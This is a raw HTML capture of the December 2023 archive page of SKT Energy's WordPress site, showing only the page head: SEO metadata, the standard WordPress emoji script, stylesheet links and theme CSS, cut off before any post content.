

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/2023/12/
body_size: 23800
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>December, 2023 - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/2023/12/" />
		<link rel="next" href="https://sktenerji.com/2023/12/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/2023\/12\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/2023\/","name":"2023","url":"https:\/\/sktenerji.com\/2023\/"},"nextItem":"https:\/\/sktenerji.com\/2023\/12\/#listItem","previousItem":"https:\/\/sktenerji.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/2023\/12\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/2023\/12\/","name":"December, 2023","url":"https:\/\/sktenerji.com\/2023\/12\/"},"previousItem":"https:\/\/sktenerji.com\/2023\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/sktenerji.com\/2023\/12\/#collectionpage","url":"https:\/\/sktenerji.com\/2023\/12\/","name":"December, 2023 - SKT ENERGY","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/2023\/12\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* 